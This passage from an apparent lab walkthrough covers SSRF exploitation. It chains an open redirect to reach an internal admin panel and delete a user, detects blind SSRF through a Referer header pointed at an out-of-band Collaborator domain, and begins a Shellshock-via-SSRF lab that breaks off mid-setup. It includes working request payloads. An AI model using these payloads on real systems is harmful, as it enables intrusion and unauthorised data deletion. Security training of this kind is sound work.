
http://192.168.0.12:8080/admin

5.2 Not allowing external req

We will find that we cannot make any requests to different hosts. So, now we need to find another parameter which might allow us to exploit the SSRF vulnerability.

If we take a look in the same product page we will find another option in the right bottom corner ‘Next Product’ which takes us to the next product with the help of another parameter ‘path’. Let’s try to identify Open redirect vulnerability on this parameter by replacing the value of this parameter with the following:

path=http://192.168.0.12:8080/admin

5.3 path parameter


We will find a 302 response code taking us to that URL. Great, but using this we cannot access the admin page. We need to use this path parameter with the stockApi parameter to perform SSRF vulnerability with the help of the following payload:

/product/nextProduct?path=http://192.168.0.12:8080/admin

5.4 goot admin page


This worked and we got access to the admin functionality. Now we just need to get the URL to delete the user carlos as follows:

/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos

5.5 Deleted user

Finally the user is deleted and the lab is solved.
 

Lab-6 Blind SSRF with out-of-band detection

Blind SSRF vulnerabilities occur when an application can be manipulated to send a back-end HTTP request to a provided URL, yet the response generated by this back-end request isn’t reflected in the application’s front-end response. The most dependable method for identifying blind SSRF vulnerabilities involves employing out-of-band (OAST) techniques. This approach entails trying to initiate an HTTP request to a system under your control externally. The simplest and most efficient means of utilizing out-of-band techniques is through the utilization of Burp Collaborator.
Access the lab and start Burp Suite as well.

First we have to find a parameter/header which is vulnerable to SSRF attack for which we have to check all web pages. If we check any request we will find that we have a Referer header which might be vulnerable to SSRF vulnerability. Let’s confirm the same by providing the URL of Burp Collaborator. We have to click on the ‘Burp’ menu and select ‘Burp Collaborator client’. We can click on ‘Copy to clipboard’ to copy the subdomain of Burp and replace the value of Referer header as follows:

Referer: https://<domain_name>

6.1 Referer header


Now after we send the request, we have to go to the Burp Collaborator client and click on the ‘Poll now’ button to see any interactions.

6.2 Got the poll

We can see that we have received some DNS and HTTP interactions from the target web server. Hence, the lab is also solved.
 

Lab-7 Blind SSRF with Shellshock exploitation

Merely discovering a blind SSRF vulnerability capable of initiating out-of-band HTTP requests doesn’t inherently grant a direct path to exploitation. As the response from the back-end request remains unseen, this behavior doesn’t allow for exploration of content within systems accessible to the application server. Nevertheless, it can be utilized to investigate potential vulnerabilities within the server itself or other connected back-end systems. By blindly scanning the internal IP address space and deploying payloads crafted to uncover established vulnerabilities, it’s plausible to reveal critical weaknesses on an unpatched internal server if these payloads also incorporate blind out-of-band techniques. One of the vulnerabilities that can be used here to get the contents from the web server is Shellshock exploitation. Let’s explore this vulnerability with SSRF.
Access the lab and start Burp Suite as well.

First we have to find a parameter/header which is vulnerable to SSRF attack for which we have to check all web pages. In order to perform shellshock exploitation with SSRF vulnerability, we require two different parameters/headers which are vulnerable. There is a perfect extension to identify the same. Let’s go to Burp’s extension store by clicking on ‘Extender’ then select ‘BApp Store’ and search for ‘Collaborator Everywhere’. Click on Install.

7.1 Collaborator


Now, go back to the extensions tab and make sure this extension is enabled. In order for this extension to work, we need to go to the Target tab and right click on the lab URL which we are targeting and select ‘Add to scope’.

7.2 add to scope

